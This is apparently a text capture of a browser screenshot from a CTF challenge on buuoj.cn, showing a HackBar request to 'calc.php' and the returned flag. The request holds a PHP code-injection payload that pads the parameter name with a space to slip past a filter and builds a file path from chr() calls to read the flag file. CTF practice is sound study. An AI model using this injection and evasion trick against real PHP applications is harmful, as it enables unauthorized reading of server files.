 string(43) "flag{24e3d74d-e85c-4415-aeda-340567d48c45} "
DevTools - node4.buuoj.cn:25296/calc.php?%20num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 7
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://node4.buuoj.cn:25296/calc.php? num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL